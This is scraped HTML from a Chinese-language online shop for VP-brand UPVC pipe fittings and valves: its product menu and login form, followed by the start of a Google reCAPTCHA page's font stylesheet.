			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9870 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9890 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9989 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10008 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10041 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10056 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10018 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9942 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9943 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9956 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9970 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9971 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10051 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9914 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9915 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9926 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12849 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10027 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10028 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10036 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-8855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8565 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9854 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457 item-level-0"><a href="https://yukeetrading.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯絡我們</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9165 item-level-0"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">所有商品</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355 item-level-0"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">商店</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357 item-level-0"><a href="https://yukeetrading.com/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">購物車</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359 item-level-0"><a href="https://yukeetrading.com/checkout-2/" class="woodmart-nav-link"><span class="nav-link-text">結帳</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9361 item-level-0"><a href="https://yukeetrading.com/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">我的帳號</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" class="woodmart-nav-link">
				<span class="nav-link-text">我的最愛</span>
			</a>
		</li><li class="menu-item item-level-0 menu-item-compare"><a href="https://yukeetrading.com/product/%e5%8f%b0%e7%81%a34vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">產品比較</a></li><li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://yukeetrading.com/my-account-2/">登入 / 註冊</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">登入</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">關閉</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://yukeetrading.com/my-account-2/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">使用者名稱或電子郵件&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">密碼&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="agr-recaptcha-wrapper"></div>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88a6ccb7a6" /><input type="hidden" name="_wp_http_referer" value="/product-category/%E5%8F%B0%E7%81%A3vp%E7%89%8Cupvc%E7%94%A2%E5%93%81/%E5%8F%B0%E7%81%A3vp%E7%89%8Cupvc%E6%B3%A2%E6%8E%A3vp-910/%E5%8F%B0%E7%81%A3vp%E7%89%8Cupvc%E7%99%BD%E8%89%B2%E7%84%A1%E7%89%99%E6%B3%A2%E6%8E%A3vp-910/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="登入">登入</button>
				</p>

				<div class="login-form-footer">
					<a href="https://yukeetrading.com/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">忘記密碼？</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>記住賬號</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">還沒有帳號嗎？</span>
					<a href="https://yukeetrading.com/my-account-2/?action=register" class="btn btn-style-link btn-color-primary create-account-button">創建一個帳戶</a>
				</div>
			</div>
		
					<a href="#" class="woodmart-sticky-sidebar-opener shop-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Filters				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="關閉 (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="分享"></button>

                <button class="pswp__button pswp__button--fs" title="切換為全螢幕"></button>

                <button class="pswp__button pswp__button--zoom" title="放大/縮小"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="上一步 (向左箭頭)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="下一步 (向右箭頭)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>
<!-- Hummingbird cache file was created in 2.9336888790131 seconds, on 29-11-25 16:14:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL&co=aHR0cHM6Ly95dWtlZXRyYWRpbmcuY29tOjQ0Mw..&hl=zh-TW&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=y2pkl4u8ilai
body_size: 49615
content:
<!DOCTYPE HTML><html dir="ltr" lang="zh-TW"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
